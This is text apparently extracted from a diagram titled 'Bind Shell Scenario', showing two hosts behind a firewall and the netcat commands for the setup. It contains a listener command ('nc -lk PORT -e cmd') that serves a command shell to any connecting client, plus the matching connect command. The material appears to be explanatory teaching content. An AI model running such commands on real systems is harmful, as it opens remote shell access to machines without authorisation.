 BIND SHELL SCENARIO
INTERNET
Firewall
TOTO'
PEPPINO
$ nc PEPPINO  ADDRESS PORT
$ nc -lk PORT -e cmd